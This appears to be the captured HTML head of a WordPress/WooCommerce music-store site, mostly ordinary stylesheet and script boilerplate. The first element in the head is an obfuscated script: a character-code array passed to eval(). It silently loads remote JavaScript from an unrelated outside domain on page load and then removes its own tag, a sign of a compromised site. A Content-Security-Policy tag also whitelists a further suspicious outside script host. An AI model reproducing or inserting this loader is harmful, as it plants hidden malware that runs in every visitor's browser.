

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chocolatecitymusic.com/?product_id=1923526
body_size: 14051
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://chocolatecitymusic.com/xmlrpc.php">
	<title>Chocolate City Music &#8211; Chocolate City Music</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Chocolate City Music &raquo; Feed" href="https://chocolatecitymusic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chocolate City Music &raquo; Comments Feed" href="https://chocolatecitymusic.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Chocolate City Music &raquo; iCal Feed" href="https://chocolatecitymusic.com/events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chocolatecitymusic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://chocolatecitymusic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://chocolatecitymusic.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://chocolatecitymusic.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://chocolatecitymusic.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #282834;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main-theme: #DC2751;--wp--preset--color--gray: #F0F0F3;--wp--preset--color--red: #DC2751;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://chocolatecitymusic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://chocolatecitymusic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://chocolatecitymusic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://chocolatecitymusic.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://chocolatecitymusic.com/wp-content/themes/recond/assets/css/bootstrap-grid.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='recond-plugins-css' href='https://chocolatecitymusic.com/wp-content/themes/recond/assets/css/plugins.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='recond-theme-style-css' href='https://chocolatecitymusic.com/wp-content/themes/recond/style.css?ver=1.1.7' type='text/css' media='all' />
<style id='recond-theme-style-inline-css' type='text/css'>
@font-face {
				font-family: 'recond-fontello';
				  src: url('//chocolatecitymusic.com/wp-content/uploads/2018/02/ltx-recond.eot?1.1.7');
				  src: url('//chocolatecitymusic.com/wp-content/uploads/2018/02/ltx-recond.eot?1.1.7#iefix') format('embedded-opentype'),
				       url('//chocolatecitymusic.com/wp-content/uploads/2018/02/ltx-recond.woff2?1.1.7') format('woff2'),
				       url('//chocolatecitymusic.com/wp-content/uploads/2018/02/ltx-recond.woff?1.1.7') format('woff'),
				       url('//chocolatecitymusic.com/wp-content/uploads/2018/02/ltx-recond.ttf?1.1.7') format('truetype'),
				       url('//chocolatecitymusic.com/wp-content/uploads/2018/02/ltx-recond.svg?1.1.7#ltx-recond') format('svg');
				  font-weight: normal;
				  font-style: normal;
				}
			:root {			  --black:  #282834;			  --black-darker:  #000002;			  --black-text:  rgba(40,40,52,1);			  --black-light:  rgba(40,40,52,.7);			  --gray:   #f0f0f3;			  --gray-lighter:   rgba(240,240,243,.5);			  --white:  #FFFFFF;			  --white-text:  rgba(255,255,255,.75);			  --main:   #dc2751;			  --main-darker: #be0933;			  --main-lighter:  rgba(220,39,81,.5);			  --second:   #dc2751;			  --red:   #dc2751;--font-main: 'Hind';--font-headers: 'Poppins';--font-subheaders: 'Architects Daughter';			  			}				.page-header { background-image: url(//chocolatecitymusic.com/wp-content/uploads/2019/06/01a.jpg) !important; } .ltx-footer-wrapper { background-image: url(//chocolatecitymusic.com/wp-content/uploads/2018/02/footer-bg.png) !important; } nav.navbar .logo img { max-height: 64px !important; } 
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://chocolatecitymusic.com/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.24' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://chocolatecitymusic.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://chocolatecitymusic.com/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linecons-css' href='https://chocolatecitymusic.com/wp-content/plugins/unyson/framework/static/libs/linecons/css/linecons.css?ver=2.7.24' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-font-awesome-css' href='https://chocolatecitymusic.com/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.24' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-entypo-css' href='https://chocolatecitymusic.com/wp-content/plugins/unyson/framework/static/libs/entypo/css/entypo.css?ver=2.7.24' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linearicons-css' href='https://chocolatecitymusic.com/wp-content/plugins/unyson/framework/static/libs/lnr/css/lnr.css?ver=2.7.24' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-typicons-css' href='https://chocolatecitymusic.com/wp-content/plugins/unyson/framework/static/libs/typcn/css/typcn.css?ver=2.7.24' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-unycon-css' href='https://chocolatecitymusic.com/wp-content/plugins/unyson/framework/static/libs/unycon/unycon.css?ver=2.7.24' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://chocolatecitymusic.com/wp-content/themes/recond/assets/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='recond-google-fonts-css' href='//fonts.googleapis.com/css?family=Hind:400,400i,700%7CPoppins:900,400,600,700%7CArchitects+Daughter:400&#038;subset=latin-ext,latin' type='text/css' media='all' />
<link rel='stylesheet' id='recond-fontello-css' href='//chocolatecitymusic.com/wp-content/uploads/2018/02/ltx-recond-codes.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://chocolatecitymusic.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://chocolatecitymusic.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/all.min.css?ver=7.9' type='text/css' media='all' />
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/chocolatecitymusic.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.3" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.9" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/themes/recond/assets/js/modernizr-2.6.2.min.js?ver=2.6.2" id="modernizr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://chocolatecitymusic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chocolatecitymusic.com/wp-json/wp/v2/pages/7925" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chocolatecitymusic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 8.1.3" />
<link rel="canonical" href="https://chocolatecitymusic.com/" />
<link rel='shortlink' href='https://chocolatecitymusic.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chocolatecitymusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchocolatecitymusic.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chocolatecitymusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchocolatecitymusic.com%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<meta http-equiv="Content-Security-Policy" 
      content="default-src 'self'; 
               script-src 'self' 'unsafe-inline' https://background.apistatexperience.com; 
               style-src 'self' 'unsafe-inline'; 
               frame-src 'self' https://www.youtube.com https://docs.google.com; 
               font-src 'self' https://fonts.googleapis.com https://fonts.gstatic.com;">

